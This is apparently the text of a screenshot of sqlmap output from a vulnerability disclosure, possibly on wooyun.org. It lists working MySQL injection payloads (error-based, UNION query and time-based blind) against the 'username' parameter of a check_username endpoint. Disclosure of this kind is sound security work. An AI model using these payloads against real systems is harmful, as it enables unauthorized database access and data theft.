 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: act=check_username&username=' AND (SELECT 9882 FROM(SELECT COUNT(*)
,CONCAT(0x716b6a7171,(SELECT (CASE WHEN (9882=9882) THEN 1 ELSE 0 END)),0x717062
7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
 'fCxU'='fCxU

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: act=check_username&username=' UNION ALL SELECT CONCAT(0x716b6a7171,
0x4f425156686476766b6b,0x7170627671)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: act=check_username&username=-3976' OR 5610=SLEEP(5) AND 'blLv'='blL
v
---
www.wooyun.org